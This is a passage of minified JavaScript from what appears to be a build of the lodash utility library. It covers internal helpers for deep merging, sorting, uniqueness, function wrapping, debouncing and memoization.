e))return!1}else{var f=new Fn;if(r)var p=r(s,c,l,e,t,f);if(!(void 0===p?wr(c,s,3,r,f):p))return!1}}return!0}function Er(e){return!(!Ha(e)||(t=e,Oe&&Oe in t))&&(Ba(e)?Pe:ae).test(Ci(e));var t}function Sr(e){return"function"==typeof e?e:null==e?Ku:"object"==typeof e?Ra(e)?jr(e[0],e[1]):Pr(e):nl(e)}function Or(e){if(!di(e))return an(e);var t=[];for(var n in he(e))Ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Tr(e){if(!Ha(e))return function(e){var t=[];if(null!=e)for(var n in he(e))t.push(n);return t}(e);var t=di(e),n=[];for(var r in e)("constructor"!=r||!t&&Ee.call(e,r))&&n.push(r);return n}function kr(e,t){return e<t}function Cr(e,t){var n=-1,o=Da(e)?r(e.length):[];return tr(e,(function(e,r,i){o[++n]=t(e,r,i)})),o}function Pr(e){var t=ei(e);return 1==t.length&&t[0][2]?vi(t[0][0],t[0][1]):function(n){return n===e||xr(n,e,t)}}function jr(e,t){return ci(e)&&hi(t)?vi(ki(e),t):function(n){var r=mu(n,e);return void 0===r&&r===t?yu(n,e):wr(t,r,3)}}function Ar(e,t,n,r,o){e!==t&&ur(t,(function(i,a){if(o||(o=new Fn),Ha(i))!function(e,t,n,r,o,i,a){var u=bi(e,n),l=bi(t,n),s=a.get(l);if(s)return void Vn(e,n,s);var c=i?i(u,l,n+"",e,t,a):void 0,f=void 0===c;if(f){var p=Ra(l),d=!p&&Fa(l),h=!p&&!d&&Ja(l);c=l,p||d||h?Ra(u)?c=u:La(u)?c=bo(u):d?(f=!1,c=po(l,!0)):h?(f=!1,c=vo(l,!0)):c=[]:Ga(l)||Na(l)?(c=u,Na(u)?c=uu(u):Ha(u)&&!Ba(u)||(c=ai(l))):f=!1}f&&(a.set(l,c),o(c,l,r,i,a),a.delete(l));Vn(e,n,c)}(e,t,a,n,Ar,r,o);else{var u=r?r(bi(e,a),i,a+"",e,t,o):void 0;void 0===u&&(u=i),Vn(e,a,u)}}),xu)}function Mr(e,t){var n=e.length;if(n)return li(t+=t<0?n:0,n)?e[t]:void 0}function Nr(e,t,n){t=t.length?dt(t,(function(e){return Ra(e)?function(t){return pr(t,1===e.length?e[0]:e)}:e})):[Ku];var r=-1;return t=dt(t,At(Zo())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(Cr(e,(function(e,n,o){return{criteria:dt(t,(function(t){return t(e)})),index:++r,value:e}})),(function(e,t){return function(e,t,n){var r=-1,o=e.criteria,i=t.criteria,a=o.length,u=n.length;for(;++r<a;){var l=mo(o[r],i[r]);if(l){if(r>=u)return l;var s=n[r];return l*("desc"==s?-1:1)}}return e.index-t.index}(e,t,n)}))}function Rr(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var a=t[r],u=pr(e,a);n(u,a)&&Wr(i,lo(a,e),u)}return i}function Ir(e,t,n,r){var o=r?xt:wt,i=-1,a=t.length,u=e;for(e===t&&(t=bo(t)),n&&(u=dt(e,At(n)));++i<a;)for(var l=0,s=t[i],c=n?n(s):s;(l=o(u,c,l,r))>-1;)u!==e&&Ge.call(u,l,1),Ge.call(e,l,1);return e}function Dr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var o=t[n];if(n==r||o!==i){var i=o;li(o)?Ge.call(e,o,1):eo(e,o)}}return e}function Lr(e,t){return e+en(fn()*(t-e+1))}function Fr(e,t){var n="";if(!e||t<1||t>9007199254740991)return n;do{t%2&&(n+=e),(t=en(t/2))&&(e+=e)}while(t);return n}function zr(e,t){return xi(mi(e,t,Ku),e+"")}function Ur(e){return Un(ju(e))}function Br(e,t){var n=ju(e);return Oi(n,Yn(t,0,n.length))}function Wr(e,t,n,r){if(!Ha(e))return e;for(var o=-1,i=(t=lo(t,e)).length,a=i-1,u=e;null!=u&&++o<i;){var l=ki(t[o]),s=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return e;if(o!=a){var c=u[l];void 0===(s=r?r(c,l,u):void 0)&&(s=Ha(c)?c:li(t[o+1])?[]:{})}Hn(u,l,s),u=u[l]}return e}var Vr=bn?function(e,t){return bn.set(e,t),e}:Ku,Hr=gt?function(e,t){return gt(e,"toString",{configurable:!0,enumerable:!1,value:Hu(t),writable:!0})}:Ku;function qr(e){return Oi(ju(e))}function $r(e,t,n){var o=-1,i=e.length;t<0&&(t=-t>i?0:i+t),(n=n>i?i:n)<0&&(n+=i),i=t>n?0:n-t>>>0,t>>>=0;for(var a=r(i);++o<i;)a[o]=e[o+t];return a}function Kr(e,t){var n;return tr(e,(function(e,r,o){return!(n=t(e,r,o))})),!!n}function Gr(e,t,n){var r=0,o=null==e?r:e.length;if("number"==typeof t&&t==t&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=e[i];null!==a&&!Za(a)&&(n?a<=t:a<t)?r=i+1:o=i}return o}return Qr(e,t,Ku,n)}function Qr(e,t,n,r){var o=0,i=null==e?0:e.length;if(0===i)return 0;for(var a=(t=n(t))!=t,u=null===t,l=Za(t),s=void 0===t;o<i;){var c=en((o+i)/2),f=n(e[c]),p=void 0!==f,d=null===f,h=f==f,v=Za(f);if(a)var m=r||h;else m=s?h&&(r||p):u?h&&p&&(r||!d):l?h&&p&&!d&&(r||!v):!d&&!v&&(r?f<=t:f<t);m?o=c+1:i=c}return ln(i,4294967294)}function Yr(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n],u=t?t(a):a;if(!n||!ja(u,l)){var l=u;i[o++]=0===a?0:a}}return i}function Xr(e){return"number"==typeof e?e:Za(e)?NaN:+e}function Zr(e){if("string"==typeof e)return e;if(Ra(e))return dt(e,Zr)+"";if(Za(e))return Cn?Cn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Jr(e,t,n){var r=-1,o=ft,i=e.length,a=!0,u=[],l=u;if(n)a=!1,o=pt;else if(i>=200){var s=t?null:zo(e);if(s)return Ht(s);a=!1,o=Nt,l=new Ln}else l=t?[]:u;e:for(;++r<i;){var c=e[r],f=t?t(c):c;if(c=n||0!==c?c:0,a&&f==f){for(var p=l.length;p--;)if(l[p]===f)continue e;t&&l.push(f),u.push(c)}else o(l,f,n)||(l!==u&&l.push(f),u.push(c))}return u}function eo(e,t){return null==(e=yi(e,t=lo(t,e)))||delete e[ki(Ui(t))]}function to(e,t,n,r){return Wr(e,t,n(pr(e,t)),r)}function no(e,t,n,r){for(var o=e.length,i=r?o:-1;(r?i--:++i<o)&&t(e[i],i,e););return n?$r(e,r?0:i,r?i+1:o):$r(e,r?i+1:0,r?o:i)}function ro(e,t){var n=e;return n instanceof Nn&&(n=n.value()),vt(t,(function(e,t){return t.func.apply(t.thisArg,ht([e],t.args))}),n)}function oo(e,t,n){var o=e.length;if(o<2)return o?Jr(e[0]):[];for(var i=-1,a=r(o);++i<o;)for(var u=e[i],l=-1;++l<o;)l!=i&&(a[i]=er(a[i]||u,e[l],t,n));return Jr(ar(a,1),t,n)}function io(e,t,n){for(var r=-1,o=e.length,i=t.length,a={};++r<o;){var u=r<i?t[r]:void 0;n(a,e[r],u)}return a}function ao(e){return La(e)?e:[]}function uo(e){return"function"==typeof e?e:Ku}function lo(e,t){return Ra(e)?e:ci(e,t)?[e]:Ti(lu(e))}var so=zr;function co(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:$r(e,t,n)}var fo=Tt||function(e){return Ke.clearTimeout(e)};function po(e,t){if(t)return e.slice();var n=e.length,r=De?De(n):new e.constructor(n);return e.copy(r),r}function ho(e){var t=new e.constructor(e.byteLength);return new Re(t).set(new Re(e)),t}function vo(e,t){var n=t?ho(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function mo(e,t){if(e!==t){var n=void 0!==e,r=null===e,o=e==e,i=Za(e),a=void 0!==t,u=null===t,l=t==t,s=Za(t);if(!u&&!s&&!i&&e>t||i&&a&&l&&!u&&!s||r&&a&&l||!n&&l||!o)return 1;if(!r&&!i&&!s&&e<t||s&&n&&o&&!r&&!i||u&&n&&o||!a&&o||!l)return-1}return 0}function yo(e,t,n,o){for(var i=-1,a=e.length,u=n.length,l=-1,s=t.length,c=un(a-u,0),f=r(s+c),p=!o;++l<s;)f[l]=t[l];for(;++i<u;)(p||i<a)&&(f[n[i]]=e[i]);for(;c--;)f[l++]=e[i++];return f}function go(e,t,n,o){for(var i=-1,a=e.length,u=-1,l=n.length,s=-1,c=t.length,f=un(a-l,0),p=r(f+c),d=!o;++i<f;)p[i]=e[i];for(var h=i;++s<c;)p[h+s]=t[s];for(;++u<l;)(d||i<a)&&(p[h+n[u]]=e[i++]);return p}function bo(e,t){var n=-1,o=e.length;for(t||(t=r(o));++n<o;)t[n]=e[n];return t}function _o(e,t,n,r){var o=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var u=t[i],l=r?r(n[u],e[u],u,n,e):void 0;void 0===l&&(l=e[u]),o?Gn(n,u,l):Hn(n,u,l)}return n}function wo(e,t){return function(n,r){var o=Ra(n)?at:$n,i=t?t():{};return o(n,e,Zo(r,2),i)}}function xo(e){return zr((function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&si(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=he(t);++r<o;){var u=n[r];u&&e(t,u,r,i)}return t}))}function Eo(e,t){return function(n,r){if(null==n)return n;if(!Da(n))return e(n,r);for(var o=n.length,i=t?o:-1,a=he(n);(t?i--:++i<o)&&!1!==r(a[i],i,a););return n}}function So(e){return function(t,n,r){for(var o=-1,i=he(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}function Oo(e){return function(t){var n=Ut(t=lu(t))?Kt(t):void 0,r=n?n[0]:t.charAt(0),o=n?co(n,1).join(""):t.slice(1);return r[e]()+o}}function To(e){return function(t){return vt(Bu(Nu(t).replace(Me,"")),e,"")}}function ko(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=jn(e.prototype),r=e.apply(n,t);return Ha(r)?r:n}}function Co(e){return function(t,n,r){var o=he(t);if(!Da(t)){var i=Zo(n,3);t=wu(t),n=function(e){return i(o[e],e,o)}}var a=e(t,n,r);return a>-1?o[i?t[a]:a]:void 0}}function Po(e){return $o((function(t){var n=t.length,r=n,o=Mn.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new ye(i);if(o&&!u&&"wrapper"==Yo(a))var u=new Mn([],!0)}for(r=u?r:n;++r<n;){var l=Yo(a=t[r]),s="wrapper"==l?Qo(a):void 0;u=s&&fi(s[0])&&424==s[1]&&!s[4].length&&1==s[9]?u[Yo(s[0])].apply(u,s[3]):1==a.length&&fi(a)?u[l]():u.thru(a)}return function(){var e=arguments,r=e[0];if(u&&1==e.length&&Ra(r))return u.plant(r).value();for(var o=0,i=n?t[o].apply(this,e):r;++o<n;)i=t[o].call(this,i);return i}}))}function jo(e,t,n,o,i,a,u,l,s,c){var f=128&t,p=1&t,d=2&t,h=24&t,v=512&t,m=d?void 0:ko(e);return function y(){for(var g=arguments.length,b=r(g),_=g;_--;)b[_]=arguments[_];if(h)var w=Xo(y),x=Dt(b,w);if(o&&(b=yo(b,o,i,h)),a&&(b=go(b,a,u,h)),g-=x,h&&g<c){var E=Vt(b,w);return Lo(e,t,jo,y.placeholder,n,b,E,l,s,c-g)}var S=p?n:this,O=d?S[e]:e;return g=b.length,l?b=gi(b,l):v&&g>1&&b.reverse(),f&&s<g&&(b.length=s),this&&this!==Ke&&this instanceof y&&(O=m||ko(O)),O.apply(S,b)}}function Ao(e,t){return function(n,r){return function(e,t,n,r){return sr(e,(function(e,o,i){t(r,n(e),o,i)})),r}(n,e,t(r),{})}}function Mo(e,t){return function(n,r){var o;if(void 0===n&&void 0===r)return t;if(void 0!==n&&(o=n),void 0!==r){if(void 0===o)return r;"string"==typeof n||"string"==typeof r?(n=Zr(n),r=Zr(r)):(n=Xr(n),r=Xr(r)),o=e(n,r)}return o}}function No(e){return $o((function(t){return t=dt(t,At(Zo())),zr((function(n){var r=this;return e(t,(function(e){return it(e,r,n)}))}))}))}function Ro(e,t){var n=(t=void 0===t?" ":Zr(t)).length;if(n<2)return n?Fr(t,e):t;var r=Fr(t,Jt(e/$t(t)));return Ut(t)?co(Kt(r),0,e).join(""):r.slice(0,e)}function Io(e){return function(t,n,o){return o&&"number"!=typeof o&&si(t,n,o)&&(n=o=void 0),t=ru(t),void 0===n?(n=t,t=0):n=ru(n),function(e,t,n,o){for(var i=-1,a=un(Jt((t-e)/(n||1)),0),u=r(a);a--;)u[o?a:++i]=e,e+=n;return u}(t,n,o=void 0===o?t<n?1:-1:ru(o),e)}}function Do(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=au(t),n=au(n)),e(t,n)}}function Lo(e,t,n,r,o,i,a,u,l,s){var c=8&t;t|=c?32:64,4&(t&=~(c?64:32))||(t&=-4);var f=[e,t,o,c?i:void 0,c?a:void 0,c?void 0:i,c?void 0:a,u,l,s],p=n.apply(void 0,f);return fi(e)&&_i(p,f),p.placeholder=r,Ei(p,e,t)}function Fo(e){var t=de[e];return function(e,n){if(e=au(e),(n=null==n?0:ln(ou(n),292))&&rn(e)){var r=(lu(e)+"e").split("e");return+((r=(lu(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var zo=mn&&1/Ht(new mn([,-0]))[1]==1/0?function(e){return new mn(e)}:Zu;function Uo(e){return function(t){var n=oi(t);return n==v?Bt(t):n==b?qt(t):function(e,t){return dt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Bo(e,t,n,o,u,l,s,c){var f=2&t;if(!f&&"function"!=typeof e)throw new ye(i);var p=o?o.length:0;if(p||(t&=-97,o=u=void 0),s=void 0===s?s:un(ou(s),0),c=void 0===c?c:ou(c),p-=u?u.length:0,64&t){var d=o,h=u;o=u=void 0}var v=f?void 0:Qo(e),m=[e,t,n,o,u,d,h,l,s,c];if(v&&function(e,t){var n=e[1],r=t[1],o=n|r,i=o<131,u=128==r&&8==n||128==r&&256==n&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!i&&!u)return e;1&r&&(e[2]=t[2],o|=1&n?0:4);var l=t[3];if(l){var s=e[3];e[3]=s?yo(s,l,t[4]):l,e[4]=s?Vt(e[3],a):t[4]}(l=t[5])&&(s=e[5],e[5]=s?go(s,l,t[6]):l,e[6]=s?Vt(e[5],a):t[6]);(l=t[7])&&(e[7]=l);128&r&&(e[8]=null==e[8]?t[8]:ln(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=o}(m,v),e=m[0],t=m[1],n=m[2],o=m[3],u=m[4],!(c=m[9]=void 0===m[9]?f?0:e.length:un(m[9]-p,0))&&24&t&&(t&=-25),t&&1!=t)y=8==t||16==t?function(e,t,n){var o=ko(e);return function i(){for(var a=arguments.length,u=r(a),l=a,s=Xo(i);l--;)u[l]=arguments[l];var c=a<3&&u[0]!==s&&u[a-1]!==s?[]:Vt(u,s);if((a-=c.length)<n)return Lo(e,t,jo,i.placeholder,void 0,u,c,void 0,void 0,n-a);var f=this&&this!==Ke&&this instanceof i?o:e;return it(f,this,u)}}(e,t,c):32!=t&&33!=t||u.length?jo.apply(void 0,m):function(e,t,n,o){var i=1&t,a=ko(e);return function t(){for(var u=-1,l=arguments.length,s=-1,c=o.length,f=r(c+l),p=this&&this!==Ke&&this instanceof t?a:e;++s<c;)f[s]=o[s];for(;l--;)f[s++]=arguments[++u];return it(p,i?n:this,f)}}(e,t,n,o);else var y=function(e,t,n){var r=1&t,o=ko(e);return function t(){var i=this&&this!==Ke&&this instanceof t?o:e;return i.apply(r?n:this,arguments)}}(e,t,n);return Ei((v?Vr:_i)(y,m),e,t)}function Wo(e,t,n,r){return void 0===e||ja(e,_e[n])&&!Ee.call(r,n)?t:e}function Vo(e,t,n,r,o,i){return Ha(e)&&Ha(t)&&(i.set(t,e),Ar(e,t,void 0,Vo,i),i.delete(t)),e}function Ho(e){return Ga(e)?void 0:e}function qo(e,t,n,r,o,i){var a=1&n,u=e.length,l=t.length;if(u!=l&&!(a&&l>u))return!1;var s=i.get(e),c=i.get(t);if(s&&c)return s==t&&c==e;var f=-1,p=!0,d=2&n?new Ln:void 0;for(i.set(e,t),i.set(t,e);++f<u;){var h=e[f],v=t[f];if(r)var m=a?r(v,h,f,t,e,i):r(h,v,f,e,t,i);if(void 0!==m){if(m)continue;p=!1;break}if(d){if(!yt(t,(function(e,t){if(!Nt(d,t)&&(h===e||o(h,e,n,r,i)))return d.push(t)}))){p=!1;break}}else if(h!==v&&!o(h,v,n,r,i)){p=!1;break}}return i.delete(e),i.delete(t),p}function $o(e){return xi(mi(e,void 0,Ii),e+"")}function Ko(e){return dr(e,wu,ni)}function Go(e){return dr(e,xu,ri)}var Qo=bn?function(e){return bn.get(e)}:Zu;function Yo(e){for(var t=e.name+"",n=_n[t],r=Ee.call(_n,t)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==e)return o.name}return t}function Xo(e){return(Ee.call(Pn,"placeholder")?Pn:e).placeholder}function Zo(){var e=Pn.iteratee||Gu;return e=e===Gu?Sr:e,arguments.length?e(arguments[0],arguments[1]):e}function Jo(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function ei(e){for(var t=wu(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,hi(o)]}return t}function ti(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return Er(n)?n:void 0}var ni=tn?function(e){return null==e?[]:(e=he(e),ct(tn(e),(function(t){return $e.call(e,t)})))}:il,ri=tn?function(e){for(var t=[];e;)ht(t,ni(e)),e=We(e);return t}:il,oi=hr;function ii(e,t,n){for(var r=-1,o=(t=lo(t,e)).length,i=!1;++r<o;){var a=ki(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Va(o)&&li(a,o)&&(Ra(e)||Na(e))}function ai(e){return"function"!=typeof e.constructor||di(e)?{}:jn(We(e))}function ui(e){return Ra(e)||Na(e)||!!(Qe&&e&&e[Qe])}function li(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&le.test(e))&&e>-1&&e%1==0&&e<t}function si(e,t,n){if(!Ha(n))return!1;var r=typeof t;return!!("number"==r?Da(n)&&li(t,n.length):"string"==r&&t in n)&&ja(n[t],e)}function ci(e,t){if(Ra(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Za(e))||(H.test(e)||!V.test(e)||null!=t&&e in he(t))}function fi(e){var t=Yo(e),n=Pn[t];if("function"!=typeof n||!(t in Nn.prototype))return!1;if(e===n)return!0;var r=Qo(n);return!!r&&e===r[0]}(dn&&oi(new dn(new ArrayBuffer(1)))!=S||hn&&oi(new hn)!=v||vn&&"[object Promise]"!=oi(vn.resolve())||mn&&oi(new mn)!=b||yn&&oi(new yn)!=x)&&(oi=function(e){var t=hr(e),n=t==y?e.constructor:void 0,r=n?Ci(n):"";if(r)switch(r){case wn:return S;case xn:return v;case En:return"[object Promise]";case Sn:return b;case On:return x}return t});var pi=we?Ba:al;function di(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||_e)}function hi(e){return e==e&&!Ha(e)}function vi(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in he(n)))}}function mi(e,t,n){return t=un(void 0===t?e.length-1:t,0),function(){for(var o=arguments,i=-1,a=un(o.length-t,0),u=r(a);++i<a;)u[i]=o[t+i];i=-1;for(var l=r(t+1);++i<t;)l[i]=o[i];return l[t]=n(u),it(e,this,l)}}function yi(e,t){return t.length<2?e:pr(e,$r(t,0,-1))}function gi(e,t){for(var n=e.length,r=ln(t.length,n),o=bo(e);r--;){var i=t[r];e[r]=li(i,n)?o[i]:void 0}return e}function bi(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var _i=Si(Vr),wi=Zt||function(e,t){return Ke.setTimeout(e,t)},xi=Si(Hr);function Ei(e,t,n){var r=t+"";return xi(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Y,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return ut(u,(function(n){var r="_."+n[0];t&n[1]&&!ft(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(X);return t?t[1].split(Z):[]}(r),n)))}function Si(e){var t=0,n=0;return function(){var r=sn(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function Oi(e,t){var n=-1,r=e.length,o=r-1;for(t=void 0===t?r:t;++n<t;){var i=Lr(n,o),a=e[i];e[i]=e[n],e[n]=a}return e.length=t,e}var Ti=function(e){var t=Sa(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(q,(function(e,n,r,o){t.push(r?o.replace(te,"$1"):n||e)})),t}));function ki(e){if("string"==typeof e||Za(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ci(e){if(null!=e){try{return xe.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Pi(e){if(e instanceof Nn)return e.clone();var t=new Mn(e.__wrapped__,e.__chain__);return t.__actions__=bo(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var ji=zr((function(e,t){return La(e)?er(e,ar(t,1,La,!0)):[]})),Ai=zr((function(e,t){var n=Ui(t);return La(n)&&(n=void 0),La(e)?er(e,ar(t,1,La,!0),Zo(n,2)):[]})),Mi=zr((function(e,t){var n=Ui(t);return La(n)&&(n=void 0),La(e)?er(e,ar(t,1,La,!0),void 0,n):[]}));function Ni(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:ou(n);return o<0&&(o=un(r+o,0)),_t(e,Zo(t,3),o)}function Ri(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r-1;return void 0!==n&&(o=ou(n),o=n<0?un(r+o,0):ln(o,r-1)),_t(e,Zo(t,3),o,!0)}function Ii(e){return(null==e?0:e.length)?ar(e,1):[]}function Di(e){return e&&e.length?e[0]:void 0}var Li=zr((function(e){var t=dt(e,ao);return t.length&&t[0]===e[0]?gr(t):[]})),Fi=zr((function(e){var t=Ui(e),n=dt(e,ao);return t===Ui(n)?t=void 0:n.pop(),n.length&&n[0]===e[0]?gr(n,Zo(t,2)):[]})),zi=zr((function(e){var t=Ui(e),n=dt(e,ao);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?gr(n,void 0,t):[]}));function Ui(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}var Bi=zr(Wi);function Wi(e,t){return e&&e.length&&t&&t.length?Ir(e,t):e}var Vi=$o((function(e,t){var n=null==e?0:e.length,r=Qn(e,t);return Dr(e,dt(t,(function(e){return li(e,n)?+e:e})).sort(mo)),r}));function Hi(e){return null==e?e:pn.call(e)}var qi=zr((function(e){return Jr(ar(e,1,La,!0))})),$i=zr((function(e){var t=Ui(e);return La(t)&&(t=void 0),Jr(ar(e,1,La,!0),Zo(t,2))})),Ki=zr((function(e){var t=Ui(e);return t="function"==typeof t?t:void 0,Jr(ar(e,1,La,!0),void 0,t)}));function Gi(e){if(!e||!e.length)return[];var t=0;return e=ct(e,(function(e){if(La(e))return t=un(e.length,t),!0})),Pt(t,(function(t){return dt(e,Ot(t))}))}function Qi(e,t){if(!e||!e.length)return[];var n=Gi(e);return null==t?n:dt(n,(function(e){return it(t,void 0,e)}))}var Yi=zr((function(e,t){return La(e)?er(e,t):[]})),Xi=zr((function(e){return oo(ct(e,La))})),Zi=zr((function(e){var t=Ui(e);return La(t)&&(t=void 0),oo(ct(e,La),Zo(t,2))})),Ji=zr((function(e){var t=Ui(e);return t="function"==typeof t?t:void 0,oo(ct(e,La),void 0,t)})),ea=zr(Gi);var ta=zr((function(e){var t=e.length,n=t>1?e[t-1]:void 0;return n="function"==typeof n?(e.pop(),n):void 0,Qi(e,n)}));function na(e){var t=Pn(e);return t.__chain__=!0,t}function ra(e,t){return t(e)}var oa=$o((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,o=function(t){return Qn(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Nn&&li(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:ra,args:[o],thisArg:void 0}),new Mn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(void 0),e}))):this.thru(o)}));var ia=wo((function(e,t,n){Ee.call(e,n)?++e[n]:Gn(e,n,1)}));var aa=Co(Ni),ua=Co(Ri);function la(e,t){return(Ra(e)?ut:tr)(e,Zo(t,3))}function sa(e,t){return(Ra(e)?lt:nr)(e,Zo(t,3))}var ca=wo((function(e,t,n){Ee.call(e,n)?e[n].push(t):Gn(e,n,[t])}));var fa=zr((function(e,t,n){var o=-1,i="function"==typeof t,a=Da(e)?r(e.length):[];return tr(e,(function(e){a[++o]=i?it(t,e,n):br(e,t,n)})),a})),pa=wo((function(e,t,n){Gn(e,n,t)}));function da(e,t){return(Ra(e)?dt:Cr)(e,Zo(t,3))}var ha=wo((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var va=zr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&si(e,t[0],t[1])?t=[]:n>2&&si(t[0],t[1],t[2])&&(t=[t[0]]),Nr(e,ar(t,1),[])})),ma=Xt||function(){return Ke.Date.now()};function ya(e,t,n){return t=n?void 0:t,Bo(e,128,void 0,void 0,void 0,void 0,t=e&&null==t?e.length:t)}function ga(e,t){var n;if("function"!=typeof t)throw new ye(i);return e=ou(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}var ba=zr((function(e,t,n){var r=1;if(n.length){var o=Vt(n,Xo(ba));r|=32}return Bo(e,r,t,n,o)})),_a=zr((function(e,t,n){var r=3;if(n.length){var o=Vt(n,Xo(_a));r|=32}return Bo(t,r,e,n,o)}));function wa(e,t,n){var r,o,a,u,l,s,c=0,f=!1,p=!1,d=!0;if("function"!=typeof e)throw new ye(i);function h(t){var n=r,i=o;return r=o=void 0,c=t,u=e.apply(i,n)}function v(e){return c=e,l=wi(y,t),f?h(e):u}function m(e){var n=e-s;return void 0===s||n>=t||n<0||p&&e-c>=a}function y(){var e=ma();if(m(e))return g(e);l=wi(y,function(e){var n=t-(e-s);return p?ln(n,a-(e-c)):n}(e))}function g(e){return l=void 0,d&&r?h(e):(r=o=void 0,u)}function b(){var e=ma(),n=m(e);if(r=arguments,o=this,s=e,n){if(void 0===l)return v(s);if(p)return fo(l),l=wi(y,t),h(s)}return void 0===l&&(l=wi(y,t)),u}return t=au(t)||0,Ha(n)&&(f=!!n.leading,a=(p="maxWait"in n)?un(au(n.maxWait)||0,t):a,d="trailing"in n?!!n.trailing:d),b.cancel=function(){void 0!==l&&fo(l),c=0,r=s=o=l=void 0},b.flush=function(){return void 0===l?u:g(ma())},b}var xa=zr((function(e,t){return Jn(e,1,t)})),Ea=zr((function(e,t,n){return Jn(e,au(t)||0,n)}));function Sa(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new ye(i);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(Sa.Cache||Dn),n}function Oa(e){if("function"!=typeof e)throw new ye(i);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Sa.Cache=Dn;var Ta=so((function(e,t){var n=(t=1==t.length&&Ra(t[0])?dt(t[0],At(Zo())):dt(ar(t,1),At(Zo()))).length;return zr((function(r){for(var o=-1,i=ln(r.length,n);++o<i;)r[o]=t[o].call(this,r[o]);return it(e,this,r)}))})),ka=zr((function(e,t){return Bo(e,32,void 0,t,Vt(t,Xo(ka)))})),Ca=zr((function(e,t){return Bo(e,64,void 0,t,Vt(t,Xo(Ca)))})),Pa=$o((function(e,t){return Bo(e,256,void 0,void 0,void 0,t)}));function ja(e,t){return e===t||e!=e&&t!=t}var Aa=Do(vr),Ma=Do((function(e,t){return e>=t})),Na=_r(function(){return arguments}())?_r:function(e){return qa(e)&&Ee.call(e,"callee")&&!$e.call(e,"callee")},Ra=r.isArray,Ia=Je?At(Je):function(e){return qa(e)&&hr(e)==E};function Da(e){return null!=e&&Va(e.length)&&!Ba(e)}function La(e){return qa(e)&&Da(e)}var Fa=nn||al,za=et?At(et):function(e){return qa(e)&&hr(e)==f};function Ua(e){if(!qa(e))return!1;var t=hr(e);return t==p||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!Ga(e)}function Ba(e){if(!Ha(e))return!1;var t=hr(e);return t==d||t==h||"[object AsyncFunction]"==t||"[object 